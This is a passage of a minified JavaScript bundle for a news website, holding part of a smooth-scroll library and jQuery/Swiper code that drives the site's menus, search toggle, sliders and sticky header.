L.left:i=-M.arrowScroll;break;case L.right:i=M.arrowScroll;break;default:return!0}o(l,i,r),e.preventDefault(),d()}function u(e){C=e.target}function d(){clearTimeout(A),A=setInterval(function(){V={}},1e3)}function c(e,t){for(var n=e.length;n--;)V[F(e[n])]=t;return t}function f(e){var t=[],n=document.body,a=H.scrollHeight;do{var i=V[F(e)];if(i)return c(t,i);if(t.push(e),a===e.scrollHeight){var r=h(H)&&h(n)||m(H);if(D&&p(H)||!D&&r)return c(t,G())}else if(p(e)&&m(e))return c(t,e)}while(e=e.parentElement)}function p(e){return e.clientHeight+10<e.scrollHeight}function h(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function m(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function w(e,t){window.addEventListener(e,t,!1)}function v(e,t){window.removeEventListener(e,t,!1)}function g(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function y(e,t){return Math.floor(e/t)==e/t}function b(e){return y(O[0],e)&&y(O[1],e)&&y(O[2],e)}function z(e){var t,n;return 1>(e*=M.pulseScale)?t=e-(1-Math.exp(-e)):(e-=1,t=(n=Math.exp(-1))+(1-Math.exp(-e))*(1-n)),t*M.pulseNormalize}function S(e){return e>=1?1:0>=e?0:(1==M.pulseNormalize&&(M.pulseNormalize/=z(1)),z(e))}function x(e){for(var t in e)P.hasOwnProperty(t)&&(M[t]=e[t])}var C,k,E,A,B,P={frameRate:150,animationTime:600,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:0,touchpadSupport:!1,fixedBackground:!0,excluded:""},M=P,T=!1,D=!1,N={x:0,y:0},_=!1,H=document.documentElement,O=[],I=/^Mac/.test(navigator.platform),L={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},R={37:1,38:1,39:1,40:1},q=[],W=!1,$=Date.now(),F=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),V={};window.localStorage&&localStorage.SS_deltaBuffer&&(O=localStorage.SS_deltaBuffer.split(","));var X,Y=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)},j=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,G=function(){var e;return function(){if(!e){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var n=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),e=document.body.scrollTop!=n?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(t)}return e}}(),K=window.navigator.userAgent,U=/Edge/.test(K),J=/chrome/i.test(K)&&!U,Q=/safari/i.test(K)&&!U,Z=/mobile/i.test(K),ee=/Windows NT 6.1/i.test(K)&&/rv:11/i.test(K),te=(J||Q||ee)&&!Z;"onwheel"in document.createElement("div")?X="wheel":"onmousewheel"in document.createElement("div")&&(X="mousewheel"),X&&te&&(w(X,l),w("mousedown",u),w("load",r)),x.destroy=function(){k&&k.disconnect(),v(X,l),v("mousedown",u),v("keydown",s),v("resize",E),v("load",r)},window.SmoothScrollOptions&&x(window.SmoothScrollOptions),void 0===(a=function(){return x}.call(t,n,t,e))||(e.exports=a)}()},"3IRH":function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},Pimp:function(e,t){$(function(e){"use strict";if(e(".ts-main-menu").length>0&&e(".ts-main-menu").navigation({effect:"fade",mobileBreakpoint:992}),e(".header-search").length>0){var t=!0;e(".header-search >a").on("click",function(n){n.preventDefault(),t?(e(".header-search-form").fadeIn("slow"),t=!1):(e(".header-search-form").fadeOut("slow"),t=!0)}),e(document).on("mouseup",function(n){var a=e(".header-search");a.is(n.target)||0!==a.has(n.target).length||(e(".header-search-form").fadeOut("slow"),t=!0)})}if(e(".widget-thin-slider .swiper-wrapper").length>0)new Swiper(".widget-thin-slider .slider",{preloadImages:!1,loop:!0,speed:1,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}},breakpoints:{479:{pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+' bullets"></span>';return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}}}}});if(e(".widget-main-slider .swiper-wrapper").length>0)new Swiper(".widget-main-slider #mainSlider1",{navigation:{nextEl:".widget-main-slider .swiper-button-next",prevEl:".widget-main-slider .swiper-button-prev"},speed:1,preloadImages:!1,loop:!0,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}},breakpoints:{479:{pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var a=this.slides[e].querySelector("a"),i='<span data-id="'+n+'" class="'+t+' bullets"></span>';return a&&(i='<a href="'+a.getAttribute("href")+'" target="'+a.getAttribute("target")+'">'+i+"</a>"),i}}}}});if(e(".catsld").length&&e(".catsld").each(function(t){var n=e(this).find("ins.prev"),a=e(this).find("ins.next"),i=e(e(this)[0]).parent(".tab-pane").attr("id"),r=e("#"+i+" .swiper-numeric"),o=1,l="undefined";e("#"+i).find(".swiper-slide").each(function(){void 0!==(l=e(this).find("a").eq(2).attr("href"))&&null!==l||(l=e(this).find("a").attr("href")),r.append('<a href="'+l+'" class="num" target="_blank">'+o+"</a>"),o++});var s=new Swiper(e(this)[0],{effect:"fade",fade:{crossFade:!0},navigation:{nextEl:a,prevEl:n},loop:!0,spaceBetween:0,autoplay:{delay:7e3},preventClicks:!1,preloadImages:!1,lazy:{loadPrevNext:!0,loadPrevNextAmount:2},on:{init:function(){r.children("a").eq(0).addClass("act")}}});s.on("transitionStart",function(){var t=parseInt(e("#"+i+" .swiper-slide-active").data("swiper-slide-index"));r.children("a").removeClass("act"),r.children("a").eq(t).addClass("act")}),r.children("a").mouseover(function(){var t=e(this).index()+1;s.slideTo(t,0)}),e(".catsld").mouseenter(function(){s.autoplay.stop()}),e(".catsld").mouseleave(function(){s.autoplay.start()})}),e(".thusld").length){var n=new Swiper(".thusld",{prevButton:".thusld ins.prev",nextButton:".thusld ins.next",loop:!0,autoplay:{delay:5e3},preloadImages:!1,lazy:!0,preventClicks:!1,spaceBetween:1});swiperThumbs(n,{element:"swiper-thumbnails",activeClass:"act"}),e(".thusld").mouseenter(function(){n.autoplay.stop()}),e(".thusld").mouseleave(function(){n.autoplay.start()})}if(e(".tickbx.last").length){var a=new Swiper(".ticksld",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld").mouseenter(function(){a.autoplay.stop()}),e(".ticksld").mouseleave(function(){a.autoplay.start()})}if(e(".tickbx.last").length){var i=new Swiper(".ticksld2",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld2").mouseenter(function(){i.autoplay.stop()}),e(".ticksld2").mouseleave(function(){i.autoplay.start()})}if(e(".newsld").length){var r=e(".nwsmin").find("ins.prev"),o=e(".nwsmin").find("ins.next");new Swiper(".newsld",{navigation:{nextEl:o,prevEl:r},loop:!0,autoplay:{delay:7e3},slidesPerView:4,slidesPerGroup:4,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:15},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:15}},onInit:function(){e(".newsld .card").matchHeight()},spaceBetween:15})}if(e(".autsldx").length){r=e(".authors-slider__buttons").find(".swiper-button-arrow-prev"),o=e(".authors-slider__buttons").find(".swiper-button-arrow-next");var l=new Swiper(".autsldx",{navigation:{nextEl:o,prevEl:r},slidesPerView:4,slidesPerGroup:4,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:15},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:15}},loop:!0,autoplay:{delay:5e3},spaceBetween:25});e(".autsld").mouseenter(function(){l.autoplay.stop()}),e(".autsld").mouseleave(function(){l.autoplay.start()})}if(e(".widget-author-vertical-slider .swiper-wrapper").length>0){var s=new Swiper(".widget-author-vertical-slider",{direction:"vertical",slidesPerView:4,loop:!1,navigation:{nextEl:".author-sidebar .swiper-button-next",prevEl:".author-sidebar .swiper-button-prev"},breakpoints:{1495:{slidesPerView:4,centeredSlides:!1}}});e(".widget-author-vertical-slider").mouseenter(function(){s.autoplay.stop()}),e(".widget-author-vertical-slider").mouseleave(function(){s.autoplay.start()})}e("#video-tab-scrollbar").length>0&&e("#video-tab-scrollbar").mCustomScrollbar({mouseWheel:!0,scrollButtons:{enable:!0}})}),$(document).ready(function(){var e=$(".menu").offset().top;$(function(){!function(t){if(void 0!==t){var n=$(window);n.on("scroll",function(){n.scrollTop()>=e?t.addClass("fixed"):t.removeClass("fixed")})}}($(".menu"))})})}});
